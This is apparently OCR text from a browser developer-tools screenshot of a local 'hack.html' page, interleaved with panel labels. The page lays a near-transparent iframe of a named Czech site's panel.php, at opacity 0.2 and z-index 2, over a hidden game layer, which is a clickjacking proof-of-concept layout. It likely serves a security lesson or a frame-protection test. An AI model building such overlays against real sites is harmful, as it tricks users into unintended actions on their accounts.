 Boku
hack.html
Settings - Cookies and s
File
/home/ara/hack.html
Váš email:
Vaše heslo:
Přihlásit se
Zaregistrovat účet
Elements
Console
Sources
1
1
<!doctype html>
<html>
<head>…</head>
<body>
<iframe width="1200" height="500" src="https://boku.cz/panel.php">…
</iframe> == $0
<div class="game" style="
display: none;
">…</div>
</body>
</html>
html
body
iframe
Styles
Event Listeners
DOM Breakpoints
Properties
Accessibility
Filter
:hov
.cls
element.style {
}
iframe {
hack.html:21
z-index: 2;
opacity: 0.2;
}
iframe, .game {
hack.html:11
width: 1200px;
height: 500px;
position: absolute;
margin: 0;
padding: 0;
border: 0;
outline: 0;
text-align: center;
}
osition
0
margin
–
border
–
padding –
– – – 1200 × 500 – – – 1
–
–
–
482
Filter
Show all
border-bottom-color
rgb(0, 0, 0)
border-bottom-style